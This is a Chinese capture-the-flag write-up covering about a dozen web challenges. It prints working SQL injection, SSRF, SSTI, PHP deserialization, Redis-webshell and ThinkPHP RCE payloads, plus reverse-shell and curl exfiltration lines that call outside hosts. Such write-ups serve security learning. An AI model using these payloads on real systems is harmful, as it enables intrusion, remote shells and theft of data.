
F12,提示请使用WELCOME请求方法来请求此网页
burp抓包,修改请求方法,发现f1111aaaggg9.php
再次请求得到flag
Tor浏览器访问即可
babysql查库:babysql
uname=-1' union select database(),2,3,4#&pwd=1
查表:jeff,jeffjokes
uname=-1' union select group_concat(table_name),2,3,4 from information_schema.tables where table_schema=database()%23&pwd=1
查列:
jeff
uname,pwd,zzzz,uselesss
uname=-1' union select group_concat(column_name),2,3,4 from information_schema.columns where table_name="jeff"%23&pwd=1
jeffjokes
id,english,chinese,misc,useless
uname=-1' union select group_concat(column_name),2,3,4 from information_schema.columns where table_name="jeffjokes"%23&pwd=1
查数据:
没有查出flag
uname=-1' union select group_concat(chinese),2,3,4 from jeffjokes#&pwd=1
有一句话,猜测是提示:
编译器从来不给Jeff编译警告,而是Jeff警告编译器,所有指针都是指向Jeff的,gcc的-O4优化选项是将你的代码邮件给Jeff重写一下,当Jeff触发程序的程序性能采样时,循环会因害怕而自动展开。,Jeff依然孤独地等待着数学家们解开他在PI的数字中隐藏的笑话
这是谷歌大神jeff bean的事迹
ps:sb了,找错库了
python2 sqlmap.py -r 1.txt -D flag -T fllag -C "fllllllag" --dumpbabyphp
robots.txt,得到
noobcurl.php
进入
<?php function ssrf_me($url){ $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $output = curl_exec($ch); curl_close($ch); echo $output; } if(isset($_GET['url'])){ ssrf_me($_GET['url']); } else{ highlight_file(__FILE__); echo ""; }
考察ssrf
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);屏蔽回显
先试试file协议
file:///etc/passwd
有回显
提示flag在根目录
file:///flagwhere_is_my_FUMO
<?php function chijou_kega_no_junnka($str) { $black_list = [">", ";", "|", "{", "}", "/", " "]; return str_replace($black_list, "", $str); } if (isset($_GET['DATA'])) { $data = $_GET['DATA']; $addr = chijou_kega_no_junnka($data['ADDR']); $port = chijou_kega_no_junnka($data['PORT']); exec("bash -c \"bash -i < /dev/tcp/$addr/$port\""); } else { highlight_file(__FILE__); }
反弹shell题目
bash -c "bash -i < /dev/tcp/addr/port"
写一个脚本反弹
import requests
url='http://1.14.102.22:8115/' params={ 'DATA[ADDR]':'ip', 'DATA[PORT]':'39543' } headers={ 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36' } a=requests.get(url=url,params=params,headers=headers) print(a.text)
发现能成功反弹,但是无法执行命令,应该是由于执行的是输入重定向导致攻击机无法回显
那么如果我们利用这个输入的shell在靶机上再执行一次反弹shell并监听呢?
嘿嘿,先反弹shell之后,再在攻击机上输入
bash -i >& /dev/tcp/ip/39542 0>&1
换一个端口监听,成功拿到shell

提示说flag在根目录的图片中
逐行读取
cat flag.png > /tmp/zz.txt|base64 cat zz.txt | tr "\n" "}"> 11.txtbabyPOP
<?php class a { public static $Do_u_like_JiaRan = false; public static $Do_u_like_AFKL = false; } class b { private $i_want_2_listen_2_MaoZhongDu; public function __toString() { if (a::$Do_u_like_AFKL) { return exec($this->i_want_2_listen_2_MaoZhongDu); } else { throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!"); } } } class c { public function __wakeup() { a::$Do_u_like_JiaRan = true; } } class d { public function __invoke() { a::$Do_u_like_AFKL = true; return "关注嘉然," . $this->value; } } class e { public function __destruct() { if (a::$Do_u_like_JiaRan) { ($this->afkl)(); } else { throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!"); } } } if (isset($_GET['data'])) { unserialize(base64_decode($_GET['data'])); } else { highlight_file(__FILE__); }
前置:
__toString:类被当成字符串时的回应方法 __invoke():调用函数的方式调用一个对象时的回应方法 __wakeup:执行unserialize()时,先会调用这个函数 __destruct:类的析构函数
代码审计:
最终我们通过b类中的exec函数执行命令
public static $Do_u_like_JiaRan = false; public static $Do_u_like_AFKL = false; } class b { public $i_want_2_listen_2_MaoZhongDu; public function __toString() { if (a::$Do_u_like_AFKL) { // return exec($this->i_want_2_listen_2_MaoZhongDu); return "123"; } else { throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!"); } } } class c { public $aaa; public function __wakeup() { a::$Do_u_like_JiaRan = true; } } class d { public function __invoke() { a::$Do_u_like_AFKL = true; return "关注嘉然," . $this->value; } } class e { public function __destruct() { if (a::$Do_u_like_JiaRan) { $this->afkl(); //这个地方要将前面的括号去掉,否则在windows下跑不出来 } else { throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!"); } } } $c = new c; $e = new e; $d = new d; $b = new b; $b->i_want_2_listen_2_MaoZhongDu="bash -c \"bash -i >& /dev/tcp/1.117.171.248/39543 0>&1\""; //服务器开启监听 //这个也可以 curl http://xxx?c=$(cat /flag) $d->value = $b; $e->afkl = $d; $c->aaa = $e; echo base64_encode(serialize($c));
在反弹shell时虽然能正常交互,但服务器会报
sh: cannot set terminal process group (-1): Inappropriate ioctl for device sh: no job control in this shell
可能原因
That error message likely means shell is probably calling tcsetpgrp() and getting back errno=ENOTTY. That can happen if the shell process does not have a controlling terminal. The kernel doesn't set that up before running init on /dev/console. The solution: use a real terminal device like /dev/tty0.givemeyourlove
echo 'NO NO HACKING!!'; die(); } curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_HEADER, 0); curl_exec($ch); curl_close($ch); ?>
提示打有认证redis
# -*- coding: UTF-8 -*- from urllib.parse import quote from urllib.request import Request, urlopen
url = "http://1.14.71.112:44423/?url=" gopher = "gopher://127.0.0.1:6379/_" def get_password(): f = open("message.txt", "r") return f.readlines() def encoder_url(cmd): urlencoder = quote(cmd).replace("%0A", "%0D%0A") return urlencoder ###------暴破密码,无密码可删除-------### for password in get_password(): # 攻击脚本 path = "/var/www/html" shell = "\\n\\n\\n\\n\\n\\n" filename = "shell.php" cmd = """
auth %s
quit
""" % password # 二次编码 encoder = encoder_url(encoder_url(cmd)) # 生成payload payload = url + gopher + encoder # 发起请求 print(payload) request = Request(payload) response = urlopen(request).read().decode() print("This time password is:" + password) print("Get response is:") print(response) if response.count("+OK") > 1: print("find password : " + password) #####---------------如无密码,直接从此开始执行---------------##### cmd = """
auth %s
config set dir %s
config set dbfilename %s
set test1 "%s"
save
quit
""" % (password, path, filename, shell) # 二次编码 encoder = encoder_url(encoder_url(cmd)) # 生成payload payload = url + gopher + encoder # 发起请求 request = Request(payload) print(payload) response = urlopen(request).read().decode() print("response is:" + response) if response.count("+OK") > 5: print("Write success!") exit() else: print("Write failed. Please check and try again") exit() #####---------------如无密码,到此处结束------------------##### print("Password not found!") print("Please change the dictionary,and try again.")
跑个脚本,进入shell.php
尝试POST数据cmd=phpinfo()

有回显,说明写入成功,蚁剑连接,flag在根目录
使用反弹shell的方法不知道为什么没有连接上,之后再看看吧!(似乎只能centos)
参考文章:
https://www.freebuf.com/articles/web/263556.html
https://blog.csdn.net/qq_43665434/article/details/115414738
https://xz.aliyun.com/t/5665#toc-4
https://ca01h.top/Web_security/basic_learning/17.SSRF%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8/#%E6%BC%8F%E6%B4%9E%E4%BA%A7%E7%94%9F
babyPy一道简单的ssti
先跑出os._wrap_close,显示133
import json
a = """
,...,
""" num = 0 allList = [] result = "" for i in a: if i == ">": result += i
allList.append(result) result = "" elif i == "\n" or i == ",": continue else: result += i for k, v in enumerate(allList): if "os._wrap_close" in v: print(str(k) + "--->" + v)
所以构造payoad
{{"".__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('cat /flag').read()}}
Baby_PHP_Black_Magic_Enlightenment
<?php echo "PHP is the best Language
"; echo "Have you ever heard about PHP Black Magic
"; error_reporting(0); $temp = $_GET['password']; is_numeric($temp)?die("no numeric"):NULL; if($temp>1336){ echo file_get_contents('./2.php'); echo "How's that possible"; } highlight_file(__FILE__); //Art is long, but life is short. ?>
第一步:弱比较
?password=10000a
提示baby_magic.php
<?php error_reporting(0); $flag=getenv('flag'); if (isset($_GET['name']) and isset($_GET['password'])) { if ($_GET['name'] == $_GET['password']) echo '
Your password can not be your name!
'; else if (sha1($_GET['name']) === sha1($_GET['password'])) die('Flag: '.$flag); else echo '
Invalid password.
'; } else echo '
Login first!
'; highlight_file(__FILE__); ?>
第二步:数组绕过
?name[]=1&password[]=2
提示baby_revenge.php
if ($_GET['name'] == $_GET['password']) echo 'Your password can not be your name!
'; else if(is_array($_GET['name']) || is_array($_GET['password'])) die('There is no way you can sneak me, young man!'); else if (sha1($_GET['name']) === sha1($_GET['password'])){ echo "Hanzo:It is impossible only the tribe of Shimada can controle the dragon "; die('Genji:We will see again Hanzo'.$flag.' '); } else echo 'Invalid password.
'; }else echo 'Login first!
'; highlight_file(__FILE__); ?>
第三步:由于sha1是强比较,利用sha1碰撞,传入两个SHA1值相同而不一样的pdf文件
?name=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&password=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
提示:here_s_the_flag.php
<?php $flag=getenv('flllllllllag'); if(strstr("hackerDJ",$_GET['id'])) { echo("
not allowed!
"); exit(); } $_GET['id'] = urldecode($_GET['id']); if($_GET['id'] === "hackerDJ") { echo "
Access granted!
"; echo "
flag: $flag
"; } highlight_file(__FILE__); ?>
strstr() 函数搜索字符串在另一字符串中的第一次出现。
也就是说不能出现hackerDJ否则退出循环。在这之后又是强比较判断。
方法:url二次编码绕过
?id=hackerD%254A
over!
蜜雪冰城甜蜜蜜查看源码
/*
* 生成签名
* @params 待签名的json数据
* @secret 密钥字符串
*/ function makeSign(params, secret){ var ksort = Object.keys(params).sort(); var str = ''; for(var ki in ksort){ str += ksort[ki] + '=' + params[ksort[ki]] + '&'; } str += 'secret=' + secret; var token = hex_md5(str).toUpperCase(); return rsa_sign(token); } /*
* rsa加密token
*/ function rsa_sign(token){ var pubkey='-----BEGIN PUBLIC KEY-----'; pubkey+='MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDAbfx4VggVVpcfCjzQ+nEiJ2DL'; pubkey+='nRg3e2QdDf/m/qMvtqXi4xhwvbpHfaX46CzQznU8l9NJtF28pTSZSKnE/791MJfV'; pubkey+='nucVcJcxRAEcpPprb8X3hfdxKEEYjOPAuVseewmO5cM+x7zi9FWbZ89uOp5sxjMn'; pubkey+='lVjDaIczKTRx+7vn2wIDAQAB'; pubkey+='-----END PUBLIC KEY-----'; // 利用公钥加密 var encrypt = new JSEncrypt(); encrypt.setPublicKey(pubkey); return encrypt.encrypt(token); } /*
* 获取时间戳
*/ function get_time(){ var d = new Date(); var time = d.getTime()/1000; return parseInt(time); } //secret密钥 var secret = 'e10adc3949ba59abbe56e057f20f883e'; $("[href='#']").click(function(){ var params = {}; console.log(123); params.id = $(this).attr("id"); params.timestamp = get_time(); params.fake_flag= 'SYC{lingze_find_a_girlfriend}'; params.sign = makeSign(params, secret); $.ajax({ url : "http://106.55.154.252:8083/sign.php", data : params, type:'post', success:function(msg){ $('#text').html(msg); alert(msg); }, async:false }); })
发现需要验证,其中将id也加密了,所以尝试前端js修改id为9,再点击,得到flag
雷克雅未克
修改两个地方,得到一串jsfuck,丢到控制台输出即可
babyxss<script> function check(input){input = input.replace(/alert/,'');return '';} </script>
给出了代码,发现过滤了alert且input内容用引号包裹。
payload:
");\u0061lert(1);("
闭合前后引号,字符过滤这里我们使用了unicode编码。

人民艺术家登录错误后跳转/fail.php,提示正确的账号密码

发现有一串JWT,且提示需要2019年的管理员

猜测需要修改time为2019,name为admin
使用jwtcrack爆破一下密钥

新增header为JWT

得到flag
成全Thinkphp5
我们使用s参数加载模块试一试
http://106.55.154.252:500/public/?s=1
发现开启了debug模式,版本为5.0.12
?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100
找个poc测试一下phpinfo,看到disable functions,把命令执行函数都过滤了
dl,exec,system,passthru,popen,proc_open,pcntl_exec,shell_exec,mail,imap_open,imap_mail,putenv,ini_set,apache_setenv,symlink,link,ini_set,chdir
利用回调函数进行文件读取
??s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_get_contents&vars[1][]=/flag
官方wp方法:
可以通过log日志来包含getshell
首先我们要知道tp的默认日志形式/202110/11.log 文件夹以年份加月数其中的日志为每日的形式
那么我们就可以爆破日志了
当我们爆破到15日时会发现写好的shell
可以通过shell读flag了
SoEzUnser<?php class fxxk{ public $par0; public $par1; public $par2; public $par3; public $kelasi; public function __construct($par0,$par1,$par2,$par3){ $this -> par0 = $par0; $this -> par1 = $par1; $this -> par2 = $par2; $this -> par3 = $par3; } public function newOne(){ $this -> kelasi = new $this -> par0($this -> par1,$this -> par2); } public function wuhu(){ echo('syclover !'.$this -> kelasi.' yyds'); } public function qifei(){ //$ser = serialize($this -> kelasi); //$unser = unserialize($ser); $this -> kelasi -> juts_a_function(); } public function __destruct(){ if(!empty($this -> par0) && (isset($this -> par1) || isset($this -> par2))){ $this -> newOne(); if($this -> par3 == 'unser'){ $this -> qifei(); } else{ $this -> wuhu(); } } } public function __wakeup(){ @include_once($this -> par2.'hint.php'); } } highlight_file(__FILE__); $hack = $_GET['hack']; unserialize($hack);
第一步:php伪协议读取hint
php://filter/read=convert.base64-encode/resource=
得到
$hint = '向管理员的页面post一个参数message(告诉他,"iwantflag") 和 另一个参数 url(它会向这个url发送一个flag'; $hint .= '管理员的页面在当前目录下一个特殊文件夹里'; $hint .= '但是我不知道(你也猜不到的)文件夹名称和管理员页面的名称,更坏的消息是只能从127.0.0.1去访问,你能想个办法去看看(别扫 扫不出来!!!)';
使用php原生类打ssrf 以及 遍历目录
首先获取管理员页面,使用FilesystemIterator类
public $par0 = "FilesystemIterator"; public $par1 = "/www/wwwroot/ctf.rigelx.top/unserbucket/aaaaaaaaaaafxadwagaefae/"; public $par2 = null; public $par3 = 'unsera'; public $kelasi; } echo serialize(new fxxk); ?>
得到管理员页面地址之后就可以打ssrf了,使用 SoapClient 类进行 SSRF,但是这里要打一个POST请求,所以还需要利用这里HTTP头部存在的一个CRLF漏洞,插入任意的HTTP头,Content-Type 的值要设置为application/x-www-form-urlencoded,还需要修改包中原有的Content-Type 的值,由于 Content-Type 在 User-Agent 的下面,所以我们可以通过 SoapClient 来设置 User-Agent ,将原来的 Content-Type 挤下去,从而再插入一个新的 Content-Type 。脚本里的Content-Type按照实际的字符数改一下
public $par0 = "SoapClient"; public $par1 = null; public $par2 = array('uri'=>'http://127.0.0.1','location' => 'http://127.0.0.1/unserbucket/aaaaaaaaaaafxadwagaefae/UcantGuess.php','user_agent'=>'qqq^^Content-Type: application/x-www-form-urlencoded^^Content-Length: 50^^^^message=iwantflag&url=http://ip:7777/11'); public $par3 = 'unser'; public $kelasi; } $b = serialize(new fxxk); $b = str_replace('^^',"\r\n",$b); echo urlencode($b); ?>
这里换行符是\r\n千万别搞错 不然最终数据包每个http头前就会多个\r出来 导致bad request
easyPOP<?php class a { public function __destruct() { $this->test->test(); } } abstract class b { private $b = 1; abstract protected function eval(); public function test() { ($this->b)(); } } class c extends b { private $call; protected $value; protected function eval() { if (is_array($this->value)) { ($this->call)($this->value); } else { die("you can't do this :("); } } } class d { public $value; public function eval($call) { $call($this->value); } } if (isset($_GET['data'])) { unserialize(base64_decode($_GET['data'])); } else { highlight_file(__FILE__); }
构造过程中的tricks
-
对象的复用
-
父类的私有属性序列化
-
千奇百怪的动态函数/方法调用
POC:
<?php class a { public $test; } abstract class b { private $b; public function __construct() { $this->b = [$this, 'eval']; } } class c extends b { private $call; protected $value; public function __construct() { parent::__construct(); $this->call = [new d('system'), 'eval']; $this->value = [new d('cat /flag'), 'eval']; } } class d { public $value; public function __construct($command) { $this->value = $command; } public function eval($call) { $call($this->value); } } $a = new a(); $a->test = new c(); echo serialize($a); print("\r\n\r\n"); echo base64_encode(serialize($a));
easyPy
import re from flask import Flask, render_template, render_template_string, request
app = Flask(__name__) def isLegalParam(param): return (re.search(r'\'|\"|_|{{.*}}|{%.*%}|\[|\]', param, re.M|re.S) is None) @app.route('/') def main(): return render_template("index.html") @app.route('/calc') def calc(): formula = request.args.get("calc") answer = request.args.get("answer") if isLegalParam(formula) and isLegalParam(answer): answerHtml = formula + "=" + answer else: answerHtml = "Data illegality." return render_template_string(answerHtml) @app.route("/hint") def hint(): with open(__file__, "rb") as f: file = f.read() return file if __name__ == '__main__': app.run(host="0.0.0.0")
过滤了一堆
'' "" _ {{}} {% %} []
前端逻辑
function getAnswer() { let src = ""; let formula = document.getElementById("formula").value; try { let answer = eval(formula); if (Number.isInteger(answer)) { src = "/calc?calc=" + encodeURIComponent(formula) + "&answer=" + encodeURIComponent(answer); } else { src = "/calc?calc=" + encodeURIComponent(formula) + "&answer=error"; } } catch { src = "/calc?calc=" + encodeURIComponent(formula) + "&answer=error"; } document.getElementById("calc").src = src }
利用attr弹出属性并使用request.args来规避字符串。
http://easypy/calc?calc= {{(1=&answer=1)|attr(request.args.class)|attr(request.args.mro)|attr(request.arg s.getitem)(2)|attr(request.args.subclasses)()|attr(request.args.getitem) (133)|attr(request.args.init)|attr(request.args.globals)|attr(request.args.getit em)(request.args.popen)(request.args.data)|attr(request.args.read) ()}}&class=__class__&mro=__mro__&getitem=__getitem__&subclasses=__subclasses__&i nit=__init__&globals=__globals__&popen=popen&data=cat+/flag&read=read
期末不挂科就算成功
F12,注释中提示debug.php
进入提示伪协议,尝试伪协议读取源码
/debug.php?file=php://filter/read=convert.base64-encode/resource=index.php
得到
'User-Agent':'Mozilla/5.0 (Windows NT 6.2; rv:16.0) Gecko/20100101 Firefox/16.0', 'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8', 'Content-Type':'application/x-www-form-urlencoded' } for i in range(1,40): for j in range(33,126): str1 = flag+chr(j) #payload = "uname=a'+or+(select+left(database(),{})='{}')#&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95".format(i, str1) #true____flag #payload = "uname=a'+or+(select+left((select+group_concat(table_name)+from+information_schema.tables+where+table_schema='true____flag'),{})='{}')#&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95".format(i, str1) #syclover #payload = "uname=a'+or+(select+left((select+group_concat(column_name)+from+information_schema.columns+where+table_name='syclover'),{})='{}')#&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95".format(i, str1) #flag payload = "uname=a'+or+(select+left((select+group_concat(flag)+from+true____flag.syclover),{})='{}')#&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95".format(i, str1) #syc{u_4n0vv_3rr0r_inj3c410n} #print(payload) r = requests.post(url, data = payload, headers=headers) #print(r.text) if "your uname:admin" in r.text: flag += chr(j) print(flag.lower()) break
赛后解出
easysql
noobPHP
easyGO
breakout
validation
